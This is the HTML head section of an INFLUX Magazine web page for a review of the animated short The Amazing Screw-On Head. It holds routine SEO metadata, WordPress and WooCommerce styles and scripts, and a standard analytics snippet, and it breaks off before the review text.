

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/the-amazing-screw-on-head-2006-review/
body_size: 31114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Amazing Screw-On Head (2006) Review - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/the-amazing-screw-on-head-2006-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Amazing Screw-On Head (2006) Review - INFLUX Magazine" />
<meta property="og:description" content="Too weird for most tastes&#8230;but I loved it! by Martin Hafer The Amazing Screw-On Head is not a cartoon for everyone. It&#8217;s not intended for kids or normal folks. However, if you fit into that third category, weirdos (like me), then this is right up your alley and is a perfect addition to my &#8220;You [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/the-amazing-screw-on-head-2006-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Chris Prynoski" />
<meta property="article:tag" content="David Hyde Pierce" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Patton Oswalt" />
<meta property="article:tag" content="Paul Giamatti" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Short Film" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:updated_time" content="2016-05-07T05:47:47-07:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="The Amazing Screw-On Head (2006) Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-05-01T05:47:12-07:00" />
<meta property="article:modified_time" content="2016-05-07T05:47:47-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Amazing Screw-On Head (2006) Review - INFLUX Magazine" />
<meta name="twitter:description" content="Too weird for most tastes&#8230;but I loved it! by Martin Hafer The Amazing Screw-On Head is not a cartoon for everyone. It&#8217;s not intended for kids or normal folks. However, if you fit into that third category, weirdos (like me), then this is right up your alley and is a perfect addition to my &#8220;You [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg","url":"https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/the-amazing-screw-on-head-2006-review/#webpage","url":"https://influxmagazine.com/the-amazing-screw-on-head-2006-review/","name":"The Amazing Screw-On Head (2006) Review - INFLUX Magazine","datePublished":"2016-05-01T05:47:12-07:00","dateModified":"2016-05-07T05:47:47-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"The Amazing Screw-On Head (2006) Review - INFLUX Magazine","datePublished":"2016-05-01T05:47:12-07:00","dateModified":"2016-05-07T05:47:47-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Martin Hafer","name":"The Amazing Screw-On Head (2006) Review - INFLUX Magazine","@id":"https://influxmagazine.com/the-amazing-screw-on-head-2006-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/the-amazing-screw-on-head-2006-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/the-amazing-screw-on-head-2006-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; The Amazing Screw-On Head (2006) Review Comments Feed" href="https://influxmagazine.com/the-amazing-screw-on-head-2006-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/25850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=25850' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
